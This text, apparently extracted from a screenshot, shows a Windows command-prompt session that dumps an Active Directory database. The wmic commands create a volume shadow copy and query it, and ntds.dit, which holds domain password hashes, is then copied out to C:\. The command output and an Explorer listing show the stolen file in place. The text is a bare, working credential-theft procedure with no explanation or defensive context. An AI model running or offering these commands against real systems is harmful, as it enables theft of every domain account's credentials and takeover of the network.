 本地磁盘 (C:)
新建文件夹
名称 修改日期 类型 大小
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2019/5/9 21:12 文件夹
Program Files (x86) 2019/5/9 21:12 文件夹
temp 2019/5/9 22:18 文件夹
Windows 2019/5/9 21:17 文件夹
用户 2019/5/9 21:32 文件夹
ntds.dit 2019/11/29 22:46 DIT 文件 18,448 KB
C:\Windows\system32>wmic shadowcopy call create volume=C:\
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
ShadowID = "{A97B6BCD-5593-4949-9E56-1291E44F120D}";
};
C:\Windows\system32>wmic shadowcopy GET DeviceObject
DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows
\ntds\ntds.dit C:\ntds.dit
已复制 1 个文件。
C:\Windows\system32>